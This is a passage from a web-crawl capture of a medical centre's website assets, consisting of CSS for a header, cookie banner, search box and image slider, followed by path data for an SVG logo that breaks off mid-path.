  color: #FFFFFF;
  padding: 12px 24px;
  border-radius: 6px;
  font-size: 13px;
  cursor: pointer;
}
#cookie-container #cookie-content #cookie-accept-button:hover {
  background: #FFFFFF;
  color: #284B8C;
}
#cookie-container #cookie-content.more #cookie-text {
  display: none;
}
#cookie-container #cookie-content.more #cookie-text-more {
  display: block;
}

#staff-search-container {
  display: flex;
  gap: 4px;
  padding: 0 12px 0 0;
  border: 1px solid #C8C8C8;
  border-radius: 6px;
  position: relative;
  color: #C8C8C8;
  max-width: 282px;
}
#staff-search-container:focus-within {
  border-color: #284B8C;
}
#staff-search-container:focus-within #staff-search-results {
  display: block;
}
#staff-search-container #staff-search-icon {
  width: 33px;
  height: 33px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#staff-search-container #staff-search-icon svg {
  width: 15px;
  height: 15px;
}
#staff-search-container #staff-search-input {
  border: none;
  background: none;
  padding: 8px 0;
  width: 100%;
}
#staff-search-container #staff-search-input:focus {
  outline: none;
}
#staff-search-container #staff-search-results {
  position: absolute;
  z-index: 12;
  padding: 4px 0;
  border: 1px solid #C8C8C8;
  border-radius: 6px;
  background: #FFFFFF;
  left: 0;
  top: 35px;
  width: 100%;
  animation: subcategory-animation 0.2s;
  display: none;
}

/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/css
request_url: http://arabkirmc.am/assets/styles/slider.css?t=1769194876
body_size: 951
content:
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+Armenian:wght@100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap");
#main-slider-container {
  width: 100%;
  max-width: 1872px;
  margin: 0 auto;
  height: 50vw;
  max-height: 760px;
  min-height: 320px;
  border-radius: 6px;
  overflow: hidden;
}
@media screen and (max-width: 1872px) {
  #main-slider-container {
    border-radius: 0;
  }
}
#main-slider-container.animate {
  animation: fadeInUp 1s;
}
#main-slider-container #slider-container {
  width: 100%;
  height: 100%;
  position: relative;
}
#main-slider-container #slider-container .slider-item {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  opacity: 0;
  transition: 1s opacity ease-in-out;
}
#main-slider-container #slider-container .slider-item.out {
  z-index: 2;
}
#main-slider-container #slider-container .slider-item.active {
  opacity: 1;
  z-index: 3;
}
#main-slider-container #slider-container .slider-item.active .slider-item-text-m {
  animation: textFadeIn 1s ease-in-out forwards;
  transform: scale(0.5);
}
#main-slider-container #slider-container .slider-item.active .slider-item-text-s {
  animation: textFadeIn 1s ease-in-out forwards;
  transform: scale(0.5);
}
#main-slider-container #slider-container .slider-item.active .slider-item-button {
  animation: textFadeIn 1s ease-in-out forwards;
  transform: scale(0.5);
}
#main-slider-container #slider-container .slider-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
#main-slider-container #slider-container .slider-item .slider-item-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  background: rgba(0, 0, 0, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
#main-slider-container #slider-container .slider-item .slider-item-text-m {
  color: #FFFFFF;
  font-size: 48px;
  font-weight: bold;
  opacity: 0;
  max-width: 820px;
  text-align: center;
}
#main-slider-container #slider-container .slider-item .slider-item-text-s {
  color: #FFFFFF;
  font-size: 18px;
  margin-top: 12px;
  opacity: 0;
  max-width: 640px;
  text-align: center;
}
#main-slider-container #slider-container .slider-item .slider-item-button {
  background: #FFFFFF;
  color: #284B8C;
  padding: 12px 24px;
  border-radius: 8px;
  margin-top: 24px;
  opacity: 0;
}
#main-slider-container #slider-container .slider-item .slider-item-button:hover {
  color: #FFFFFF;
  background: #284B8C;
}
@media screen and (max-width: 1024px) {
  #main-slider-container #slider-container .slider-item .slider-item-text-m {
    font-size: 32px;
  }
  #main-slider-container #slider-container .slider-item .slider-item-text-s {
    font-size: 16px;
  }
}
@media screen and (max-width: 580px) {
  #main-slider-container #slider-container .slider-item .slider-item-text-m {
    font-size: 24px;
  }
  #main-slider-container #slider-container .slider-item .slider-item-text-s {
    font-size: 13px;
  }
  #main-slider-container #slider-container .slider-item .slider-item-button {
    padding: 8px 16px;
    font-size: 13px;
  }
}
#main-slider-container #slider-items-control-container {
  position: absolute;
  display: flex;
  justify-content: center;
  width: 100%;
  gap: 6px;
  bottom: 16px;
  z-index: 4;
}
#main-slider-container #slider-items-control-container .slider-control-item {
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: rgba(40, 75, 140, 0.5);
  cursor: pointer;
}
#main-slider-container #slider-items-control-container .slider-control-item.active {
  background: #FFFFFF;
}
#main-slider-container #slider-items-control-container .slider-control-item:hover {
  background: rgba(255, 255, 255, 0.8);
}
#main-slider-container #slider-items-control-container .slider-control-item:active {
  opacity: 0.3;
}

@keyframes textFadeIn {
  from {
    transform: scale(0.5);
    opacity: 0;
  }
  40% {
    transform: scale(0.5);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}

/*# sourceMappingURL=slider.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: http://arabkirmc.am/assets/images/arabkir-mc-logo-2.svg
body_size: 28425
content:
<svg width="620" height="144" viewBox="0 0 620 144" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M258.65 141.666V129.174H260.819V141.666H258.65ZM262.91 141.666V129.174H265.022L269.421 137.516V129.174H271.438V141.666H269.259L264.926 133.519V141.666H262.91ZM273.183 137.603L275.295 137.361C275.42 138.188 275.678 138.792 276.068 139.179C276.456 139.563 276.979 139.758 277.64 139.758C278.338 139.758 278.866 139.587 279.219 139.241C279.575 138.897 279.752 138.496 279.752 138.036C279.752 137.739 279.677 137.489 279.527 137.283C279.379 137.074 279.119 136.894 278.746 136.742C278.493 136.637 277.913 136.457 277.009 136.195C275.845 135.861 275.03 135.448 274.561 134.959C273.901 134.272 273.57 133.435 273.57 132.446C273.57 131.809 273.726 131.216 274.036 130.66C274.346 130.108 274.794 129.686 275.377 129.395C275.963 129.107 276.666 128.961 277.492 128.961C278.844 128.961 279.857 129.305 280.54 129.991C281.221 130.68 281.579 131.597 281.614 132.745L279.444 132.856C279.352 132.213 279.152 131.751 278.846 131.472C278.541 131.189 278.083 131.05 277.472 131.05C276.842 131.05 276.346 131.198 275.991 131.501C275.76 131.693 275.645 131.952 275.645 132.275C275.645 132.571 275.753 132.824 275.968 133.034C276.241 133.301 276.907 133.58 277.963 133.868C279.019 134.159 279.8 134.459 280.305 134.767C280.811 135.078 281.206 135.5 281.494 136.038C281.779 136.576 281.922 137.24 281.922 138.028C281.922 138.743 281.752 139.415 281.409 140.037C281.066 140.663 280.583 141.128 279.958 141.43C279.332 141.736 278.551 141.887 277.618 141.887C276.258 141.887 275.215 141.524 274.486 140.794C273.758 140.064 273.323 138.999 273.183 137.603ZM286.166 141.666V131.288H282.978V129.174H291.519V131.288H288.339V141.666H286.166ZM292.853 141.666V129.174H295.023V141.666H292.853ZM299.511 141.666V131.288H296.322V129.174H304.864V131.288H301.683V141.666H299.511ZM306.251 129.174H308.42V135.94C308.42 137.012 308.448 137.711 308.501 138.028C308.593 138.54 308.816 138.95 309.163 139.258C309.514 139.569 309.992 139.723 310.597 139.723C311.213 139.723 311.679 139.578 311.992 139.284C312.305 138.993 312.492 138.633 312.555 138.208C312.62 137.78 312.65 137.074 312.65 136.085V129.174H314.819V135.735C314.819 137.236 314.762 138.295 314.644 138.915C314.527 139.534 314.312 140.055 313.996 140.482C313.681 140.907 313.258 141.247 312.732 141.5C312.204 141.753 311.514 141.878 310.663 141.878C309.637 141.878 308.858 141.742 308.328 141.466C307.797 141.189 307.379 140.831 307.071 140.392C306.763 139.953 306.561 139.49 306.463 139.008C306.321 138.292 306.251 137.236 306.251 135.838V129.174ZM319.527 141.666V131.288H316.338V129.174H324.88V131.288H321.699V141.666H319.527ZM326.282 141.666V129.174H334.25V131.288H328.451V134.057H333.848V136.16H328.451V139.56H334.455V141.666H326.282ZM340.029 135.497C340.029 134.223 340.192 133.156 340.52 132.292C340.765 131.658 341.097 131.085 341.521 130.579C341.944 130.075 342.406 129.7 342.91 129.456C343.58 129.125 344.351 128.961 345.227 128.961C346.811 128.961 348.077 129.531 349.029 130.675C349.979 131.815 350.455 133.403 350.455 135.436C350.455 137.455 349.982 139.031 349.039 140.171C348.095 141.308 346.834 141.878 345.257 141.878C343.658 141.878 342.386 141.311 341.443 140.18C340.499 139.046 340.029 137.484 340.029 135.497ZM342.264 135.413C342.264 136.826 342.546 137.899 343.107 138.629C343.67 139.359 344.383 139.723 345.249 139.723C346.113 139.723 346.824 139.363 347.379 138.636C347.932 137.911 348.21 136.826 348.21 135.378C348.21 133.947 347.94 132.879 347.402 132.173C346.861 131.468 346.143 131.117 345.249 131.117C344.353 131.117 343.633 131.474 343.085 132.187C342.539 132.9 342.264 133.973 342.264 135.413ZM352.162 141.666V129.174H359.532V131.288H354.334V134.243H358.821V136.358H354.334V141.666H352.162ZM372.371 137.074L374.473 137.847C374.15 139.211 373.615 140.224 372.864 140.887C372.116 141.546 371.162 141.878 370.009 141.878C368.582 141.878 367.408 141.311 366.49 140.18C365.571 139.046 365.111 137.495 365.111 135.532C365.111 133.452 365.574 131.838 366.497 130.686C367.421 129.537 368.634 128.961 370.141 128.961C371.455 128.961 372.524 129.412 373.345 130.317C373.835 130.849 374.2 131.617 374.446 132.617L372.296 133.214C372.171 132.565 371.905 132.053 371.5 131.678C371.097 131.303 370.607 131.117 370.031 131.117C369.235 131.117 368.587 131.448 368.092 132.114C367.596 132.777 367.348 133.854 367.348 135.343C367.348 136.922 367.591 138.048 368.081 138.717C368.57 139.389 369.205 139.723 369.986 139.723C370.564 139.723 371.06 139.511 371.475 139.083C371.891 138.659 372.188 137.987 372.371 137.074ZM376.342 141.666V129.174H378.515V134.089H382.767V129.174H384.937V141.666H382.767V136.204H378.515V141.666H376.342ZM387.114 141.666V129.174H389.284V141.666H387.114ZM391.411 141.666V129.276H393.581V139.56H398.976V141.666H391.411ZM400.518 129.174H404.485C405.378 129.174 406.059 129.252 406.53 129.412C407.161 129.628 407.701 130.012 408.149 130.564C408.599 131.114 408.942 131.789 409.177 132.586C409.41 133.385 409.528 134.369 409.528 135.541C409.528 136.568 409.418 137.455 409.198 138.199C408.93 139.106 408.547 139.842 408.046 140.404C407.671 140.831 407.163 141.163 406.522 141.401C406.044 141.579 405.403 141.666 404.6 141.666H400.518V129.174ZM402.688 131.288V139.56H404.307C404.913 139.56 405.351 139.523 405.621 139.441C405.971 139.339 406.264 139.168 406.497 138.923C406.73 138.679 406.917 138.275 407.065 137.717C407.21 137.158 407.286 136.393 407.286 135.427C407.286 134.462 407.21 133.723 407.065 133.205C406.917 132.688 406.712 132.284 406.449 131.995C406.184 131.705 405.849 131.51 405.443 131.408C405.141 131.326 404.548 131.288 403.662 131.288H402.688ZM424.676 141.666H422.314L421.375 138.827H417.078L416.192 141.666H413.89L418.077 129.174H420.372L424.676 141.666ZM420.68 136.725L419.198 132.088L417.747 136.725H420.68ZM425.848 141.666V129.174H427.96L432.36 137.516V129.174H434.377V141.666H432.197L427.865 133.519V141.666H425.848ZM436.664 129.174H440.631C441.524 129.174 442.205 129.252 442.676 129.412C443.306 129.628 443.847 130.012 444.295 130.564C444.745 131.114 445.088 131.789 445.323 132.586C445.556 133.385 445.674 134.369 445.674 135.541C445.674 136.568 445.564 137.455 445.343 138.199C445.076 139.106 444.692 139.842 444.192 140.404C443.817 140.831 443.309 141.163 442.668 141.401C442.19 141.579 441.549 141.666 440.746 141.666H436.664V129.174ZM438.834 131.288V139.56H440.453C441.059 139.56 441.496 139.523 441.767 139.441C442.117 139.339 442.41 139.168 442.643 138.923C442.876 138.679 443.063 138.275 443.211 137.717C443.356 137.158 443.431 136.393 443.431 135.427C443.431 134.462 443.356 133.723 443.211 133.205C443.063 132.688 442.858 132.284 442.595 131.995C442.33 131.705 441.995 131.51 441.589 131.408C441.286 131.326 440.693 131.288 439.807 131.288H438.834ZM460.822 141.666H458.46L457.521 138.827H453.224L452.338 141.666H450.036L454.223 129.174H456.518L460.822 141.666ZM456.825 136.725L455.344 132.088L453.893 136.725H456.825ZM461.966 129.174H465.933C466.826 129.174 467.507 129.252 467.978 129.412C468.608 129.628 469.149 130.012 469.597 130.564C470.047 131.114 470.39 131.789 470.625 132.586C470.858 133.385 470.975 134.369 470.975 135.541C470.975 136.568 470.865 137.455 470.645 138.199C470.377 139.106 469.994 139.842 469.494 140.404C469.119 140.831 468.611 141.163 467.97 141.401C467.492 141.579 466.851 141.666 466.048 141.666H461.966V129.174ZM464.136 131.288V139.56H465.755C466.36 139.56 466.798 139.523 467.069 139.441C467.419 139.339 467.712 139.168 467.945 138.923C468.178 138.679 468.365 138.275 468.513 137.717C468.658 137.158 468.733 136.393 468.733 135.427C468.733 134.462 468.658 133.723 468.513 133.205C468.365 132.688 468.16 132.284 467.897 131.995C467.632 131.705 467.297 131.51 466.891 131.408C466.588 131.326 465.995 131.288 465.109 131.288H464.136ZM472.377 135.497C472.377 134.223 472.54 133.156 472.868 132.292C473.113 131.658 473.445 131.085 473.868 130.579C474.291 130.075 474.754 129.7 475.257 129.456C475.928 129.125 476.699 128.961 477.575 128.961C479.159 128.961 480.426 129.531 481.376 130.675C482.327 131.815 482.803 133.403 482.803 135.436C482.803 137.455 482.33 139.031 481.386 140.171C480.443 141.308 479.182 141.878 477.605 141.878C476.006 141.878 474.734 141.311 473.791 140.18C472.847 139.046 472.377 137.484 472.377 135.497ZM474.612 135.413C474.612 136.826 474.895 137.899 475.455 138.629C476.018 139.359 476.731 139.723 477.597 139.723C478.461 139.723 479.172 139.363 479.727 138.636C480.28 137.911 480.558 136.826 480.558 135.378C480.558 133.947 480.288 132.879 479.75 132.173C479.209 131.468 478.491 131.117 477.597 131.117C476.702 131.117 475.981 131.474 475.433 132.187C474.887 132.9 474.612 133.973 474.612 135.413ZM484.555 141.666V129.276H486.724V139.56H492.121V141.666H484.555ZM493.67 141.666V129.174H501.638V131.288H495.839V134.057H501.235V136.16H495.839V139.56H501.843V141.666H493.67ZM503.135 137.603L505.247 137.361C505.372 138.188 505.63 138.792 506.02 139.179C506.408 139.563 506.931 139.758 507.592 139.758C508.29 139.758 508.818 139.587 509.171 139.241C509.526 138.897 509.704 138.496 509.704 138.036C509.704 137.739 509.629 137.489 509.479 137.283C509.331 137.074 509.071 136.894 508.698 136.742C508.445 136.637 507.865 136.457 506.961 136.195C505.797 135.861 504.981 135.448 504.514 134.959C503.853 134.272 503.523 133.435 503.523 132.446C503.523 131.809 503.678 131.216 503.988 130.66C504.298 130.108 504.746 129.686 505.33 129.395C505.915 129.107 506.618 128.961 507.444 128.961C508.795 128.961 509.809 129.305 510.492 129.991C511.173 130.68 511.531 131.597 511.566 132.745L509.396 132.856C509.303 132.213 509.103 131.751 508.798 131.472C508.493 131.189 508.035 131.05 507.424 131.05C506.793 131.05 506.298 131.198 505.943 131.501C505.712 131.693 505.597 131.952 505.597 132.275C505.597 132.571 505.705 132.824 505.92 133.034C506.193 133.301 506.859 133.58 507.915 133.868C508.971 134.159 509.752 134.459 510.257 134.767C510.763 135.078 511.158 135.5 511.446 136.038C511.731 136.576 511.874 137.24 511.874 138.028C511.874 138.743 511.704 139.415 511.361 140.037C511.018 140.663 510.535 141.128 509.91 141.43C509.284 141.736 508.503 141.887 507.569 141.887C506.21 141.887 505.167 141.524 504.438 140.794C503.71 140.064 503.275 138.999 503.135 137.603ZM520.578 137.074L522.68 137.847C522.358 139.211 521.822 140.224 521.071 140.887C520.323 141.546 519.369 141.878 518.216 141.878C516.789 141.878 515.616 141.311 514.697 140.18C513.778 139.046 513.318 137.495 513.318 135.532C513.318 133.452 513.781 131.838 514.704 130.686C515.628 129.537 516.842 128.961 518.349 128.961C519.662 128.961 520.731 129.412 521.552 130.317C522.042 130.849 522.407 131.617 522.653 132.617L520.503 133.214C520.378 132.565 520.113 132.053 519.707 131.678C519.304 131.303 518.814 131.117 518.238 131.117C517.442 131.117 516.794 131.448 516.299 132.114C515.803 132.777 515.555 133.854 515.555 135.343C515.555 136.922 515.798 138.048 516.289 138.717C516.777 139.389 517.412 139.723 518.193 139.723C518.771 139.723 519.267 139.511 519.682 139.083C520.097 138.659 520.396 137.987 520.578 137.074ZM524.545 141.666V129.174H532.513V131.288H526.715V134.057H532.11V136.16H526.715V139.56H532.719V141.666H524.545ZM534.581 141.666V129.174H536.693L541.092 137.516V129.174H543.109V141.666H540.93L536.598 133.519V141.666H534.581ZM547.822 141.666V131.288H544.633V129.174H553.175V131.288H549.994V141.666H547.822ZM558.754 141.666V129.174H560.926V134.089H565.178V129.174H567.347V141.666H565.178V136.204H560.926V141.666H558.754ZM569.592 141.666V129.174H577.561V131.288H571.762V134.057H577.158V136.16H571.762V139.56H577.766V141.666H569.592ZM589.301 141.666H586.938L586 138.827H581.703L580.817 141.666H578.514L582.702 129.174H584.996L589.301 141.666ZM585.304 136.725L583.822 132.088L582.371 136.725H585.304ZM590.51 141.666V129.276H592.68V139.56H598.075V141.666H590.51ZM600.928 141.666V131.288H597.74V129.174H606.282V131.288H603.101V141.666H600.928ZM607.688 141.666V129.174H609.86V134.089H614.112V129.174H616.282V141.666H614.112V136.204H609.86V141.666H607.688Z" fill="white"/>
<path d="M260.5 112.837V117.38C260.5 118.206 260.762 118.741 261.288 118.989C261.5 119.092 261.69 119.145 261.86 119.145C262.29 119.145 262.644 118.906 262.921 118.428C263.078 118.162 263.157 117.801 263.157 117.344V114.524H265.026V117.199C265.026 118.301 264.763 119.228 264.237 119.984C263.648 120.82 262.849 121.239 261.834 121.239C260.485 121.239 259.54 120.545 258.997 119.154C258.754 118.531 258.63 117.878 258.63 117.199V107.965H260.5V110.892H264.913V112.837H260.5ZM272.774 115.321H270.906V111.443C270.906 110.632 270.647 110.082 270.13 109.802C269.918 109.693 269.744 109.636 269.609 109.636C269.202 109.636 268.877 109.79 268.634 110.094C268.378 110.413 268.249 110.85 268.249 111.411V120.814H266.373V111.582C266.373 110.487 266.643 109.554 267.181 108.78C267.755 107.956 268.556 107.543 269.583 107.543C270.605 107.543 271.401 107.956 271.974 108.78C272.508 109.56 272.774 110.492 272.774 111.582V115.321ZM276.173 112.837V117.38C276.173 118.206 276.436 118.741 276.962 118.989C277.173 119.092 277.364 119.145 277.534 119.145C277.964 119.145 278.318 118.906 278.595 118.428C278.752 118.162 278.83 117.801 278.83 117.344V114.524H280.699V117.199C280.699 118.301 280.437 119.228 279.911 119.984C279.322 120.82 278.523 121.239 277.508 121.239C276.159 121.239 275.213 120.545 274.671 119.154C274.427 118.531 274.304 117.878 274.304 117.199V107.965H276.173V110.892H280.587V112.837H276.173ZM284.145 111.636H287.429V117.025C287.429 117.866 287.692 118.41 288.218 118.658C288.412 118.75 288.603 118.797 288.789 118.797C289.22 118.797 289.574 118.558 289.851 118.079C290.008 117.814 290.086 117.45 290.086 116.989V111.636H291.955V116.842C291.955 117.943 291.691 118.874 291.16 119.636C290.58 120.466 289.781 120.882 288.764 120.882C287.414 120.882 286.469 120.188 285.927 118.797C285.683 118.174 285.56 117.524 285.56 116.842V113.582H284.145V120.814H282.302V107.965H284.145V111.636ZM299.961 117.199C299.961 117.908 299.851 118.428 299.633 118.756L301.029 119.931L300.247 121.862L298.696 120.51C298.211 120.997 297.558 121.239 296.734 121.239C295.401 121.239 294.462 120.551 293.915 119.172C293.667 118.555 293.543 117.896 293.543 117.199V107.965H295.412V117.38C295.412 117.935 295.543 118.372 295.804 118.696C296.051 118.995 296.378 119.145 296.782 119.145C297.056 119.145 297.344 119.01 297.649 118.735C297.952 118.46 298.105 117.996 298.105 117.344V107.965H299.961V117.199ZM302.675 117.197V109.911H301.365V107.965H304.544V117.344C304.544 117.858 304.667 118.286 304.913 118.631C305.161 118.974 305.47 119.145 305.841 119.145C306.24 119.145 306.566 118.989 306.82 118.673C307.074 118.36 307.201 117.929 307.201 117.38V113.641H309.07V117.199C309.07 118.448 308.753 119.447 308.115 120.191C307.517 120.891 306.769 121.239 305.867 121.239C304.512 121.239 303.569 120.545 303.036 119.154C302.796 118.531 302.675 117.878 302.675 117.197ZM312.452 112.837V117.38C312.452 118.206 312.715 118.741 313.24 118.989C313.452 119.092 313.643 119.145 313.813 119.145C314.243 119.145 314.596 118.906 314.874 118.428C315.031 118.162 315.109 117.801 315.109 117.344V114.524H316.978V117.199C316.978 118.301 316.715 119.228 316.19 119.984C315.601 120.82 314.802 121.239 313.787 121.239C312.437 121.239 311.492 120.545 310.95 119.154C310.706 118.531 310.583 117.878 310.583 117.199V107.965H312.452V110.892H316.866V112.837H312.452ZM324.727 115.321H322.858V111.443C322.858 110.632 322.6 110.082 322.083 109.802C321.871 109.693 321.697 109.636 321.561 109.636C321.155 109.636 320.83 109.79 320.587 110.094C320.33 110.413 320.201 110.85 320.201 111.411V120.814H318.326V111.582C318.326 110.487 318.595 109.554 319.133 108.78C319.708 107.956 320.508 107.543 321.536 107.543C322.557 107.543 323.354 107.956 323.926 108.78C324.46 109.56 324.727 110.492 324.727 111.582V115.321ZM328.126 111.547L328.361 111.279C328.681 110.915 329.171 110.735 329.834 110.735C330.724 110.735 331.41 111.039 331.896 111.644C332.408 112.271 332.665 113.198 332.665 114.42V116.757H330.796V114.792C330.796 113.36 330.359 112.646 329.486 112.646C328.579 112.646 328.126 113.348 328.126 114.757V120.814H326.27V107.965H328.126V111.547ZM339.543 112.837V117.38C339.543 118.206 339.806 118.741 340.331 118.989C340.543 119.092 340.734 119.145 340.903 119.145C341.333 119.145 341.687 118.906 341.965 118.428C342.122 118.162 342.2 117.801 342.2 117.344V114.524H344.069V117.199C344.069 118.301 343.806 119.228 343.281 119.984C342.692 120.82 341.893 121.239 340.878 121.239C339.528 121.239 338.583 120.545 338.041 119.154C337.797 118.531 337.674 117.878 337.674 117.199V107.965H339.543V110.892H343.957V112.837H339.543ZM351.99 107.965V118.868H353.164V120.814H350.133V117.232C349.824 117.778 349.256 118.053 348.432 118.053C347.203 118.053 346.353 117.492 345.881 116.366C345.65 115.817 345.533 115.153 345.533 114.367V111.636H347.402V113.995C347.402 115.132 347.652 115.802 348.152 116.003C348.356 116.089 348.563 116.133 348.773 116.133C349.68 116.133 350.133 115.46 350.133 114.116V107.965H351.99ZM365.439 115.469V117.415H364.004V120.814H362.135V111.443C362.135 110.632 361.877 110.082 361.36 109.802C361.148 109.693 360.974 109.636 360.839 109.636C360.432 109.636 360.107 109.79 359.864 110.094C359.607 110.413 359.478 110.85 359.478 111.411V115.321H357.609V111.582C357.609 110.014 358.092 108.854 359.057 108.104C359.544 107.729 360.131 107.543 360.813 107.543C361.834 107.543 362.631 107.956 363.203 108.78C363.738 109.56 364.004 110.492 364.004 111.582V115.469H365.439ZM368.397 112.837V117.38C368.397 118.206 368.66 118.741 369.185 118.989C369.397 119.092 369.587 119.145 369.757 119.145C370.187 119.145 370.541 118.906 370.819 118.428C370.976 118.162 371.054 117.801 371.054 117.344V114.524H372.923V117.199C372.923 118.301 372.66 119.228 372.134 119.984C371.545 120.82 370.747 121.239 369.732 121.239C368.382 121.239 367.437 120.545 366.894 119.154C366.651 118.531 366.528 117.878 366.528 117.199V107.965H368.397V110.892H372.811V112.837H368.397ZM382.282 115.469V117.415H380.911V120.814H379.036V111.443C379.036 110.614 378.763 110.065 378.216 109.802C377.994 109.693 377.813 109.636 377.678 109.636C377.213 109.636 376.843 109.864 376.565 110.318C376.4 110.59 376.317 110.953 376.317 111.411V120.814H374.449V111.582C374.449 110.014 374.932 108.854 375.896 108.104C376.383 107.729 376.97 107.543 377.652 107.543C378.261 107.543 378.811 107.708 379.303 108.036C379.85 108.405 380.261 108.933 380.539 109.619C380.786 110.242 380.911 110.897 380.911 111.582V115.469H382.282ZM389.665 117.199C389.665 117.908 389.555 118.428 389.337 118.756L390.733 119.931L389.951 121.862L388.4 120.51C387.914 120.997 387.262 121.239 386.438 121.239C385.105 121.239 384.166 120.551 383.619 119.172C383.371 118.555 383.246 117.896 383.246 117.199V107.965H385.116V117.38C385.116 117.935 385.246 118.372 385.507 118.696C385.755 118.995 386.082 119.145 386.486 119.145C386.76 119.145 387.048 119.01 387.353 118.735C387.656 118.46 387.809 117.996 387.809 117.344V107.965H389.665V117.199ZM397.17 116.972V120.814H395.288V117.5C395.288 116.629 395.011 116.024 394.458 115.681C394.22 115.54 393.941 115.439 393.612 115.389C393.538 115.377 393.47 115.371 393.409 115.371H391.553V113.493H393.712C394.763 113.493 395.288 112.855 395.288 111.582C395.288 110.906 395.129 110.454 394.812 110.224C394.492 109.994 394.11 109.878 393.663 109.878H391.553V107.95H393.705C395.305 107.95 396.342 108.443 396.81 109.43C397.049 109.949 397.17 110.614 397.17 111.429C397.17 112.557 396.892 113.337 396.337 113.764C396.153 113.906 396.011 114.004 395.911 114.048C396.282 114.164 396.611 114.545 396.89 115.191C397.077 115.622 397.17 116.219 397.17 116.972ZM405.116 117.199C405.116 117.908 405.006 118.428 404.787 118.756L406.184 119.931L405.402 121.862L403.851 120.51C403.365 120.997 402.713 121.239 401.889 121.239C400.556 121.239 399.617 120.551 399.07 119.172C398.822 118.555 398.698 117.896 398.698 117.199V107.965H400.567V117.38C400.567 117.935 400.698 118.372 400.959 118.696C401.207 118.995 401.533 119.145 401.938 119.145C402.211 119.145 402.499 119.01 402.804 118.735C403.107 118.46 403.26 117.996 403.26 117.344V107.965H405.116V117.199ZM411.568 107.965H413.437V117.199C413.437 118.301 413.174 119.228 412.649 119.984C412.06 120.82 411.261 121.239 410.246 121.239C408.896 121.239 407.952 120.545 407.409 119.154C407.165 118.531 407.042 117.878 407.042 117.199V107.965H408.911V117.38C408.911 118.206 409.174 118.741 409.699 118.989C409.911 119.092 410.102 119.145 410.271 119.145C410.697 119.145 411.051 118.909 411.333 118.437C411.49 118.171 411.568 117.808 411.568 117.344V107.965ZM415.789 117.197V109.911H414.48V107.965H417.658V117.344C417.658 117.858 417.781 118.286 418.027 118.631C418.275 118.974 418.584 119.145 418.955 119.145C419.353 119.145 419.679 118.989 419.934 118.673C420.188 118.36 420.316 117.929 420.316 117.38V113.641H422.184V117.199C422.184 118.448 421.866 119.447 421.229 120.191C420.631 120.891 419.883 121.239 418.98 121.239C417.626 121.239 416.683 120.545 416.149 119.154C415.91 118.531 415.789 117.878 415.789 117.197ZM425.566 112.837V117.38C425.566 118.206 425.829 118.741 426.354 118.989C426.566 119.092 426.757 119.145 426.926 119.145C427.356 119.145 427.71 118.906 427.988 118.428C428.145 118.162 428.223 117.801 428.223 117.344V114.524H430.092V117.199C430.092 118.301 429.829 119.228 429.304 119.984C428.715 120.82 427.916 121.239 426.901 121.239C425.551 121.239 424.606 120.545 424.064 119.154C423.82 118.531 423.697 117.878 423.697 117.199V107.965H425.566V110.892H429.98V112.837H425.566ZM437.841 115.321H435.972V111.443C435.972 110.632 435.714 110.082 435.196 109.802C434.985 109.693 434.811 109.636 434.675 109.636C434.269 109.636 433.944 109.79 433.701 110.094C433.444 110.413 433.315 110.85 433.315 111.411V120.814H431.439V111.582C431.439 110.487 431.709 109.554 432.247 108.78C432.821 107.956 433.622 107.543 434.65 107.543C435.671 107.543 436.468 107.956 437.04 108.78C437.574 109.56 437.841 110.492 437.841 111.582V115.321ZM441.24 111.547L441.475 111.279C441.795 110.915 442.284 110.735 442.948 110.735C443.838 110.735 444.525 111.039 445.01 111.644C445.522 112.271 445.779 113.198 445.779 114.42V116.757H443.91V114.792C443.91 113.36 443.473 112.646 442.6 112.646C441.693 112.646 441.24 113.348 441.24 114.757V120.814H439.384V107.965H441.24V111.547ZM457.219 117.199C457.219 117.908 457.109 118.428 456.89 118.756L458.287 119.931L457.505 121.862L455.954 120.51C455.469 120.997 454.816 121.239 453.992 121.239C452.659 121.239 451.72 120.551 451.173 119.172C450.926 118.555 450.801 117.896 450.801 117.199V107.965H452.669V117.38C452.669 117.935 452.801 118.372 453.062 118.696C453.31 118.995 453.636 119.145 454.041 119.145C454.314 119.145 454.602 119.01 454.907 118.735C455.21 118.46 455.363 117.996 455.363 117.344V107.965H457.219V117.199ZM466.99 115.469V117.415H465.619V120.814H463.743V111.443C463.743 110.614 463.47 110.065 462.923 109.802C462.701 109.693 462.521 109.636 462.385 109.636C461.921 109.636 461.55 109.864 461.272 110.318C461.107 110.59 461.024 110.953 461.024 111.411V120.814H459.156V111.582C459.156 110.014 459.639 108.854 460.603 108.104C461.09 107.729 461.677 107.543 462.359 107.543C462.968 107.543 463.518 107.708 464.01 108.036C464.557 108.405 464.968 108.933 465.245 109.619C465.493 110.242 465.619 110.897 465.619 111.582V115.469H466.99ZM474.3 120.814H472.431V111.443C472.431 110.632 472.172 110.082 471.655 109.802C471.443 109.693 471.27 109.636 471.134 109.636C470.67 109.636 470.299 109.864 470.022 110.318C469.856 110.59 469.774 110.953 469.774 111.411V120.814H467.905V111.582C467.905 110.014 468.388 108.854 469.352 108.104C469.839 107.729 470.426 107.543 471.109 107.543C472.13 107.543 472.927 107.956 473.499 108.78C474.033 109.56 474.3 110.492 474.3 111.582V120.814ZM482.208 111.582V118.868H483.517V120.814H480.339V111.443C480.339 110.632 480.08 110.082 479.563 109.802C479.351 109.693 479.178 109.636 479.042 109.636C478.578 109.636 478.207 109.864 477.93 110.318C477.764 110.59 477.682 110.953 477.682 111.411V115.321H475.813V111.582C475.813 110.014 476.296 108.854 477.26 108.104C477.747 107.729 478.334 107.543 479.017 107.543C480.038 107.543 480.835 107.956 481.407 108.78C481.941 109.56 482.208 110.492 482.208 111.582ZM492.275 112.377C492.275 113.272 492.137 114.152 491.859 115.02C491.582 115.888 491.207 116.632 490.736 117.25C490.289 117.831 489.84 118.197 489.389 118.348H490.637C491.531 